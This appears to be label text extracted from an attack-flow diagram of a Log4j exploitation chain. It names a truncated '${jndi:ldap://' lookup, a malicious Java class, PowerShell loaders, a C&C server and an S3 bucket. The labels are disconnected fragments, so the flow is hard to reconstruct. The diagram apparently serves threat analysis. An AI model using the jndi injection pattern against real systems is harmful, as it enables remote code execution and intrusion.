 Attacker
Powershell Module
${jndi:ldap://....
Executes
C&C Server
Vulnerable Machine
Malicious Java Class
Powershell Command
Powershell Loader
Executes
Executes
Executes
Execution Results
www
JAVA
Powershell Modules
Malicious Java Class
LDAP query
Downloads
Loader
Executes
www
Log4j Exploitation Server
Amazon S3 Bucket
Powershell Module